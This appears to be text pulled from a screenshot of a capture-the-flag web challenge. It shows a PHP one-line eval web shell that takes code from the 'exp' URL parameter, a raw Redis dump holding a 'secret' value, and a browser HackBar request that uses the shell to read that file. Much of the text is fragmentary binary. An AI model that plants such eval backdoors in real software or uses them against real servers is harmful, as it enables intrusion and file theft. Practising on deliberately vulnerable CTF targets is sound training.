 <?php highlight_file(__FILE__); @eval($_GET['exp']);?> REDIS0008� redis-ver 4.0.9�
redis-bits�@� ctime'��a� used-mem � � aof-preamble��� sercet ye_w4nt_a_gir1fri3nd��nR�K��S
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://ac6da717-484f-4cb4-a233-d0d637678502.node4.buuoj.cn:81/?
exp=highlight_file("secret.rdb");